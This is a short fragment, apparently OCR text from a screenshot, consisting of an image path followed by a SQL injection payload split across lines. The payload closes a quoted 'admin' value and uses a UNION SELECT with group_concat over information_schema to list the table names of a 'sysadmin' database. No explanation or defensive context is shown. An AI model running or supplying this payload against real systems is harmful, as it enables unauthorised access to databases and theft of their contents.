
admin'
)
 union select 
1
,
group_concat
(
distinct 
table_name
)
 from information_schema.
columns
 where 
table_schema=
"sysadmin"
#